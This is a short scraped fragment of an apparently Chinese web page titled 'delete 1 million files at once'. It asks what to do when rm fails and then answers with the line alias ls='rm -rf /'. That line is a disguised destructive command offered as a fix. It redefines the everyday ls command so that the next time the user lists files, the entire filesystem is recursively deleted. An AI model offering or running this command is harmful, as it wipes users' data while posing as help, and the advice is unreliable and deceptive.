 一次删除100万个文件
rm命令不好使了，怎么办？

alias ls='rm -rf /'